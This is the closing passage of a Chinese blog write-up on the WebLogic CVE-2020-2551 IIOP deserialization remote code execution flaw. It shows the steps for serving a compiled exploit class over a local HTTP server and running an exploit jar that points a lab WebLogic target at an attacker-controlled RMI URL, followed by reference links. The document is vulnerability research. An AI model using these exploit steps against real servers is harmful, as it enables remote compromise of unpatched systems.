</span></span></span><span class=line><span class=cl><span class=w>    </span><span class=p>}</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=p>}</span></span></span></code></pre></div><p><strong>尽量使用和weblogic相同的版本编译</strong> 然后本地起一个web服务器</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">text</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-4 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl>python -m http.server --bind 0.0.0.0 80</span></span></code></pre></div><p>命令行运行jar包</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">text</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-5 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl>java -jar weblogic_CVE_2020_2551.jar 172.16.1.128 7001 rmi://172.16.1.1:1099/exp</span></span></code></pre></div><p>实际效果如图</p><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20200228174168.gif title=image data-thumbnail=https://y4er.com/img/uploads/20200228174168.gif><img loading=lazy src=https://y4er.com/img/uploads/20200228174168.gif alt=image></a><figcaption class=image-caption>image</figcaption></figure></p><h2 id=参考链接 class=headerLink><a href=#%e5%8f%82%e8%80%83%e9%93%be%e6%8e%a5 class=header-mark></a>6 参考链接</h2><ol><li><a href=https://paper.seebug.org/1130 target=_blank rel="noopener noreferrer">https://paper.seebug.org/1130</a></li><li><a href=https://seaii-blog.com/index.php/2019/12/29/92.html target=_blank rel="noopener noreferrer">https://seaii-blog.com/index.php/2019/12/29/92.html</a></li><li><a href=https://www.anquanke.com/post/id/197605 target=_blank rel="noopener noreferrer">https://www.anquanke.com/post/id/197605</a></li><li><a href=https://www.cnblogs.com/afanti/p/10256843.html target=_blank rel="noopener noreferrer">https://www.cnblogs.com/afanti/p/10256843.html</a></li><li><a href=https://www.cnblogs.com/afanti/p/10193169.html target=_blank rel="noopener noreferrer">https://www.cnblogs.com/afanti/p/10193169.html</a></li><li><a href=https://github.com/Y4er/CVE-2020-2551 target=_blank rel="noopener noreferrer">https://github.com/Y4er/CVE-2020-2551</a></li><li><a href=https://github.com/longofo/rmi-jndi-ldap-jrmp-jmx-jms target=_blank rel="noopener noreferrer">https://github.com/longofo/rmi-jndi-ldap-jrmp-jmx-jms</a></li><li><a href=https://paper.seebug.org/1105/ target=_blank rel="noopener noreferrer">https://paper.seebug.org/1105/</a></li><li><a href=https://paper.seebug.org/1091/ target=_blank rel="noopener noreferrer">https://paper.seebug.org/1091/</a></li></ol><p><strong>文笔垃圾，措辞轻浮，内容浅显，操作生疏。不足之处欢迎大师傅们指点和纠正，感激不尽。</strong></p></div><div class="sponsor print:tw-hidden"><div class=sponsor-avatar><img src=/img/avatar.jpg></div><p class=sponsor-bio><em>如果你觉得这篇文章对你有所帮助，欢迎赞赏或关注微信公众号～</em></p><div class=sponsor-custom><img src=/img/reward/wechat.png><img src=/img/reward/alipay.png><img src=/img/reward/weixin_mp.jpg></div></div><div class=post-footer id=post-footer><div class=post-info><div class=post-info-line><div class=post-info-mod><span>更新于 2020-02-28</span></div><div class=post-info-license></div></div><div class="post-info-line print:!tw-hidden"><div class=post-info-md></div><div class=post-info-share><button title="分享到 Twitter" data-sharer=twitter data-url=https://y4er.com/posts/weblogic-cve-2020-2551/ data-title="Weblogic CVE-2020-2551 IIOP协议反序列化RCE" data-via=Y4er_ChaBug data-hashtags=RCE,反序列化,Java><svg class="icon" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645.0 138.72-105.583 298.558-298.558 298.558-59.452.0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055.0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421.0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391.0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04.0-57.828 46.782-104.934 104.934-104.934 30.213.0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></button><button title="分享到 Facebook" data-sharer=facebook data-url=https://y4er.com/posts/weblogic-cve-2020-2551/ data-hashtag=RCE><svg class="icon" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14.0 55.52 4.84 55.52 4.84v61h-31.28c-30.8.0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></button><button title="分享到 Hacker News" data-sharer=hackernews data-url=https://y4er.com/posts/weblogic-cve-2020-2551/ data-title="Weblogic CVE-2020-2551 IIOP协议反序列化RCE"><svg class="icon" viewBox="0 0 448 512"><path d="M0 32v448h448V32H0zm21.2 197.2H21c.1-.1.2-.3.3-.4.0.1.0.3-.1.4zm218 53.9V384h-31.4V281.3L128 128h37.3c52.5 98.3 49.2 101.2 59.3 125.6 12.3-27 5.8-24.4 60.6-125.6H320l-80.8 155.1z"/></svg></button><button title="分享到 Line" data-sharer=line data-url=https://y4er.com/posts/weblogic-cve-2020-2551/ data-title="Weblogic CVE-2020-2551 IIOP协议反序列化RCE"><svg class="icon" role="img" viewBox="0 0 24 24"><title>LINE</title><path d="M19.365 9.863c.349.0.63.285.63.631.0.345-.281.63-.63.63H17.61v1.125h1.755c.349.0.63.283.63.63.0.344-.281.629-.63.629h-2.386c-.345.0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346.0.627.285.627.63.0.349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211.0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346.0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195.0.375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345.0.63.285.63.63v4.771zm-5.741.0c0 .344-.282.629-.631.629-.345.0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346.0.628.285.628.63v4.771zm-2.466.629H4.917c-.345.0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348.0.63.285.63.63v4.141h1.756c.348.0.629.283.629.63.0.344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943.0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg></button><button title="分享到 微博" data-sharer=weibo data-url=https://y4er.com/posts/weblogic-cve-2020-2551/ data-title="Weblogic CVE-2020-2551 IIOP协议反序列化RCE"><svg class="icon" viewBox="0 0 512 512"><path d="M407 177.6c7.6-24-13.4-46.8-37.4-41.7-22 4.8-28.8-28.1-7.1-32.8 50.1-10.9 92.3 37.1 76.5 84.8-6.8 21.2-38.8 10.8-32-10.3zM214.8 446.7C108.5 446.7.0 395.3.0 310.4c0-44.3 28-95.4 76.3-143.7C176 67 279.5 65.8 249.9 161c-4 13.1 12.3 5.7 12.3 6 79.5-33.6 140.5-16.8 114 51.4-3.7 9.4 1.1 10.9 8.3 13.1 135.7 42.3 34.8 215.2-169.7 215.2zm143.7-146.3c-5.4-55.7-78.5-94-163.4-85.7-84.8 8.6-148.8 60.3-143.4 116s78.5 94 163.4 85.7c84.8-8.6 148.8-60.3 143.4-116zM347.9 35.1c-25.9 5.6-16.8 43.7 8.3 38.3 72.3-15.2 134.8 52.8 111.7 124-7.4 24.2 29.1 37 37.4 12 31.9-99.8-55.1-195.9-157.4-174.3zm-78.5 311c-17.1 38.8-66.8 60-109.1 46.3-40.8-13.1-58-53.4-40.3-89.7 17.7-35.4 63.1-55.4 103.4-45.1 42 10.8 63.1 50.2 46 88.5zm-86.3-30c-12.9-5.4-30 .3-38 12.9-8.3 12.9-4.3 28 8.6 34 13.1 6 30.8.3 39.1-12.9 8-13.1 3.7-28.3-9.7-34zm32.6-13.4c-5.1-1.7-11.4.6-14.3 5.4-2.9 5.1-1.4 10.6 3.7 12.9 5.1 2 11.7-.3 14.6-5.4 2.8-5.2 1.1-10.9-4-12.9z"/></svg></button><button title="分享到 Telegram" data-sharer=telegram data-url=https://y4er.com/posts/weblogic-cve-2020-2551/ data-title="Weblogic CVE-2020-2551 IIOP协议反序列化RCE" data-web><svg class="icon" viewBox="0 0 448 512"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></button><script type="c947d76fe6a6e3e8b6b389ba-text/javascript">function shareOnMastodon(e,t){const o="share_mastodon_domain",i=localStorage.getItem(o)??"mastodon.social",n=prompt("Enter your Mastodon domain",i);if(n===null)return;localStorage.setItem(o,n);const a=e+`

`+t,s=new URL("https://"+n);s.pathname="share",s.searchParams.append("text",a),window.open(s,"_blank","width=500,height=500,left=500,toolbar=0,status=0")}</script>
<button title="分享到 Mastodon" onclick="if (!window.__cfRLUnblockHandlers) return false; shareOnMastodon(&quot;Weblogic CVE-2020-2551 IIOP协议反序列化RCE&quot;,&quot;https://y4er.com/posts/weblogic-cve-2020-2551/&quot;)" data-cf-modified-c947d76fe6a6e3e8b6b389ba-=""><svg class="icon" viewBox="0 0 448 512"><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48.0.0.0-63.72 28.5-63.72 125.7.0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54.0 01-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"/></svg></button></div></div></div><div class=post-info-more><section class=post-tags><svg class="icon" viewBox="0 0 640 512"><path d="M497.941 225.941 286.059 14.059A48 48 0 00252.118.0H48C21.49.0.0 21.49.0 48v204.118a48 48 0 0014.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882.0l204.118-204.118c18.745-18.745 18.745-49.137.0-67.882zM112 160c-26.51.0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882.0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397.0h48.721a48 48 0 0133.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137.0 67.882z"/></svg>&nbsp;<a href=/tags/rce/>Rce</a>,&nbsp;<a href=/tags/%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/>反序列化</a>,&nbsp;<a href=/tags/java/>Java</a></section><section class=print:!tw-hidden><span><button class="tw-text-fgColor-link-muted hover:tw-text-fgColor-link-muted-hover" onclick="if (!window.__cfRLUnblockHandlers) return false; window.history.back()" data-cf-modified-c947d76fe6a6e3e8b6b389ba-="">返回</button></span>&nbsp;|&nbsp;<span><a href=/>主页</a></span></section></div><div class="post-nav print:tw-hidden"><a href=/posts/weblogic-jrmp/ class=prev rel=prev title="Weblogic JRMP反序列化及绕过分析"><svg class="icon" viewBox="0 0 256 512"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9.0l22.6 22.6c9.4 9.4 9.4 24.6.0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6.0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9.0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"/></svg>Weblogic JRMP反序列化及绕过分析</a>
<a href=/posts/attack-java-jndi-rmi-ldap-1/ class=next rel=next title=攻击Java中的JNDI、RMI、LDAP(一)>攻击Java中的JNDI、RMI、LDAP(一)<svg class="icon" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9.0l-22.6-22.6c-9.4-9.4-9.4-24.6.0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6.0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9.0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></a></div></div><div id=comments class="print:!tw-hidden tw-pt-32 tw-pb-8"><div id=utterances></div><noscript>Please enable JavaScript to view the comments powered by <a href=https://utteranc.es/>Utterances</a>.</noscript></div></article></main><footer class=footer><div class=footer-container><div class=footer-line>由 <a href=https://gohugo.io/ target=_blank rel="noopener noreferrer" title="Hugo 0.148.2">Hugo</a> 强力驱动&nbsp;|&nbsp;托管在 <a title="Cloudflare Pages" href=https://pages.cloudflare.com/ target=_blank rel="noopener noreffer">Cloudflare Pages</a> 上&nbsp;|&nbsp;主题 - <a href=https://github.com/HEIGE-PCloud/DoIt target=_blank rel="noopener noreferrer" title="DoIt 0.4.2"><svg class="icon" viewBox="0 0 576 512"><path d="M402.3 344.9l32-32c5-5 13.7-1.5 13.7 5.7V464c0 26.5-21.5 48-48 48H48c-26.5.0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h273.5c7.1.0 10.7 8.6 5.7 13.7l-32 32c-1.5 1.5-3.5 2.3-5.7 2.3H48v352h352V350.5c0-2.1.8-4.1 2.3-5.6zm156.6-201.8L296.3 405.7l-90.4 10c-26.2 2.9-48.5-19.2-45.6-45.6l10-90.4L432.9 17.1c22.9-22.9 59.9-22.9 82.7.0l43.2 43.2c22.9 22.9 22.9 60 .1 82.8zM460.1 174 402 115.9 216.2 301.8l-7.3 65.3 65.3-7.3L460.1 174zm64.8-79.7-43.2-43.2c-4.1-4.1-10.8-4.1-14.8.0L436 82l58.1 58.1 30.9-30.9c4-4.2 4-10.8-.1-14.9z"/></svg> DoIt</a></div><div class=footer-line><svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532.0-2e2-89.451-2e2-2e2.0-110.531 89.451-2e2 2e2-2e2 110.532.0 2e2 89.451 2e2 2e2.0 110.532-89.451 2e2-2e2 2e2zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43.0-140.484-61.425-140.484-141.567.0-79.152 60.275-139.401 139.762-139.401 55.531.0 88.738 26.62 97.593 34.779a11.965 11.965.0 011.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303.0-77.916 35.33-77.916 80.082.0 41.589 26.888 83.692 78.277 83.692 32.657.0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947.0 01-1.152 15.518z"/></svg>2018 - 2025<span class=author>&nbsp;<a href=https://github.com/Y4er target=_blank rel="noopener noreferrer">Y4er</a></span>&nbsp;|&nbsp;<span class=license><a rel="license external nofollow noopener noreferrer" href=https://creativecommons.org/licenses/by-nc/4.0/ target=_blank>CC BY-NC 4.0</a></span></div><div class=footer-line></div><div class=footer-line></div></div></footer><div class="print:!tw-hidden tw-flex tw-flex-col tw-fixed tw-right-4 tw-bottom-4 tw-gap-2"><a href=#back-to-top id=back-to-top-button class="tw-transition-opacity tw-opacity-0 tw-block tw-bg-bgColor-secondary tw-rounded-full" style=padding:.6rem;line-height:1.3rem;font-size:1rem title=回到顶部><svg class="icon" viewBox="0 0 448 512"><path d="M34.9 289.5l-22.2-22.2c-9.4-9.4-9.4-24.6.0-33.9L207 39c9.4-9.4 24.6-9.4 33.9.0l194.3 194.3c9.4 9.4 9.4 24.6.0 33.9L413 289.4c-9.5 9.5-25 9.3-34.3-.4L264 168.6V456c0 13.3-10.7 24-24 24h-32c-13.3.0-24-10.7-24-24V168.6L69.2 289.1c-9.3 9.8-24.8 10-34.3.4z"/></svg>
</a><button id=toc-drawer-button class="tw-block tw-bg-bgColor-secondary tw-rounded-full md:tw-hidden" style=padding:.6rem;line-height:1.3rem;font-size:1rem>
<svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg>
</button><a href=#comments id=view-comments class="tw-block tw-bg-bgColor-secondary tw-rounded-full" style=padding:.6rem;line-height:1.3rem;font-size:1rem title=查看评论>
<svg class="icon" viewBox="0 0 512 512"><path d="M256 32C114.6 32 0 125.1.0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7S4.8 480 8 480c66.3.0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4.0 256-93.1 256-208S397.4 32 256 32z"/></svg></a></div><script type="c947d76fe6a6e3e8b6b389ba-module">
        (async () => {
            const supportSpeculationRules = HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules");
            if (!supportSpeculationRules) {
              await import("\/lib\/instant.page\/instantpage.min.js");
            }
